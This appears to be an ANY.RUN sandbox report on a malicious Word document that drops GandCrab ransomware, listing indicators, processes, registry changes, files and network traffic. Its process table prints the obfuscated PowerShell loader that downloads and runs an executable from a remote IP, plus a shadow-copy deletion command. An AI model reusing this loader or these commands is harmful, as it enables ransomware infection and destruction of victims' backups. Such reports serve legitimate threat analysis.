| File name: | Emergеnсyexitmар.doc |
| Full analysis: | https://app.any.run/tasks/9dadd907-118c-4dea-ad5c-b3ded1ba2281 |
| Verdict: | Malicious activity |

| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | January 31, 2019, 11:39:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: admin, Template: Normal.dotm, Last Saved By: Admin, Revision Number: 4, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Mon Jan 28 15:47:00 2019, Last Saved Time/Date: Mon Jan 28 15:48:00 2019, Number of Pages: 1, Number of Words: 11, Number of Characters: 66, Security: 0 |
| MD5: | 52DCBD94C557AE6431BB22C133C7AB40 |
| SHA1: | EC1B71981FAE120E5D531288880FACF8D40B092D |
| SHA256: | A02894F2828618E5683D32C94350079CAC6DEABE3112F1A38F013086381E4395 |
| SSDEEP: | 384:gjzCFiSAoKXMVkGPEmRbpMJ8tcEEdi6O091cdjh8xrSFSX8Se0jrai1:arMVkDMbpgdi6l1jxrSFSX6oN |
MALICIOUS
Application was dropped or rewritten from another process
- putty.exe (PID: 3020)
Downloads executable files from the Internet
- powershell.exe (PID: 2292)
GandCrab keys found
- putty.exe (PID: 3020)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3008)
Actions looks like stealing of personal data
- putty.exe (PID: 3020)
Downloads executable files from IP
- powershell.exe (PID: 2292)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3008)
Writes file to Word startup folder
- putty.exe (PID: 3020)
Dropped file may contain instructions of ransomware
- putty.exe (PID: 3020)
Renames files like Ransomware
- putty.exe (PID: 3020)
Changes settings of System certificates
- putty.exe (PID: 3020)
Deletes shadow copies
- putty.exe (PID: 3020)
Connects to CnC server
- putty.exe (PID: 3020)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2292)
Creates files in the Windows directory
- powershell.exe (PID: 2292)
Executes PowerShell scripts
- cmd.exe (PID: 3652)
Creates files in the user directory
- powershell.exe (PID: 2292)
- putty.exe (PID: 3020)
Creates files in the program directory
- putty.exe (PID: 3020)
Reads the cookies of Mozilla Firefox
- putty.exe (PID: 3020)
Creates files like Ransomware instruction
- putty.exe (PID: 3020)
Adds / modifies Windows certificates
- putty.exe (PID: 3020)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3008)
Creates files in the user directory
- WINWORD.EXE (PID: 3008)
Dropped object may contain TOR URL's
- putty.exe (PID: 3020)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | admin |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Admin |
| RevisionNumber: | 4 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2019:01:28 15:47:00 |
| ModifyDate: | 2019:01:28 15:48:00 |
| Pages: | 1 |
| Words: | 11 |
| Characters: | 66 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Salve |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 76 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
43
Monitored processes
7
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1300 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\YHZSNONEU-DECRYPT.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2292 | powershell $Rq6Er7D = '57087.66373351$D54cvV70T = 57087.66373351n57087.66373351e57087.66373351w57087.66373351-obj57087.66373351e57087.66373351c57087.66373351t n57087.66373351e57087.66373351t57087.66373351.w57087.66373351e57087.66373351b57087.66373351cli57087.66373351ent; $D54cvV70T.d57087.66373351o57087.66373351w57087.66373351n57087.66373351l57087.66373351o57087.66373351a57087.66373351d57087.66373351f57087.66373351i57087.66373351le(\"57087.66373351h57087.66373351t57087.66373351t57087.66373351p57087.66373351://209.141.56.224/youwin.exe\", \"c:\win57087.66373351dows\t57087.66373351emp\put57087.66373351t57087.66373351y57087.66373351.57087.66373351e57087.66373351x57087.66373351e\"); 57087.66373351s57087.66373351tar57087.66373351t-p57087.66373351r57087.66373351o57087.66373351ces57087.66373351s \"c:\win57087.66373351d57087.66373351o57087.66373351ws\temp\p57087.66373351u57087.66373351t57087.66373351t57087.66373351y.ex57087.66373351e\";'.replace('57087.66373351', $A3XhdAMlf);$iAxsKO45P = '';iex($Rq6Er7D); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2408 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | putty.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3008 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Emergеnсyexitmар.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3020 | "C:\windows\temp\putty.exe" | C:\windows\temp\putty.exe | powershell.exe | ||||||||||||
User: admin Company: United Technologies Integrity Level: MEDIUM Description: Winword Twainambient Hagd 'computer Diagnose Exit code: 0 Modules
| |||||||||||||||
| 3536 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3652 | c:\\windows\\system32\\cmd /c powershell $Rq6Er7D = '57087.66373351$D54cvV70T = 57087.66373351n57087.66373351e57087.66373351w57087.66373351-obj57087.66373351e57087.66373351c57087.66373351t n57087.66373351e57087.66373351t57087.66373351.w57087.66373351e57087.66373351b57087.66373351cli57087.66373351ent; $D54cvV70T.d57087.66373351o57087.66373351w57087.66373351n57087.66373351l57087.66373351o57087.66373351a57087.66373351d57087.66373351f57087.66373351i57087.66373351le(\"57087.66373351h57087.66373351t57087.66373351t57087.66373351p57087.66373351://209.141.56.224/youwin.exe\", \"c:\win57087.66373351dows\t57087.66373351emp\put57087.66373351t57087.66373351y57087.66373351.57087.66373351e57087.66373351x57087.66373351e\"); 57087.66373351s57087.66373351tar57087.66373351t-p57087.66373351r57087.66373351o57087.66373351ces57087.66373351s \"c:\win57087.66373351d57087.66373351o57087.66373351ws\temp\p57087.66373351u57087.66373351t57087.66373351t57087.66373351y.ex57087.66373351e\";'.replace('57087.66373351', $A3XhdAMlf);$iAxsKO45P = '';iex($Rq6Er7D); | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 398
Read events
891
Write events
500
Delete events
7
Modification events
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d.0 |
Value: 642E3000C00B0000010000000000000000000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1312751637 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312751756 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1312751757 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: C00B0000882D8DA659B9D40100000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >/0 |
Value: 3E2F3000C00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | >/0 |
Value: 3E2F3000C00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3008) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
430
Text files
323
Unknown types
18
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A44.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2292 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1YU6524W7OUTYV58U7UP.temp | — | |
MD5:— | SHA256:— | |||
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3020 | putty.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 3008 | WINWORD.EXE | C:\Users\admin\Desktop\~$ergеnсyexitmар.doc | pgc | |
MD5:— | SHA256:— | |||
| 3020 | putty.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim.yhzsnoneu | — | |
MD5:— | SHA256:— | |||
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Emergеnсyexitmар.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3020 | putty.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim | — | |
MD5:— | SHA256:— | |||
| 3008 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2292 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2476e6.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2292 | powershell.exe | GET | 200 | 209.141.56.224:80 | http://209.141.56.224/youwin.exe | US | executable | 421 Kb | suspicious |
3020 | putty.exe | GET | 301 | 46.30.41.117:80 | http://www.kakaocorp.link/ | RU | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2292 | powershell.exe | 209.141.56.224:80 | — | FranTech Solutions | US | suspicious |
3020 | putty.exe | 46.30.41.117:80 | www.kakaocorp.link | Webzilla B.V. | RU | suspicious |
3020 | putty.exe | 46.30.41.117:443 | www.kakaocorp.link | Webzilla B.V. | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.kakaocorp.link |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2292 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2292 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2292 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2292 | powershell.exe | Potentially Bad Traffic | ET INFO SUSPICIOUS Dotted Quad Host MZ Response |
2 ETPRO signatures available at the full report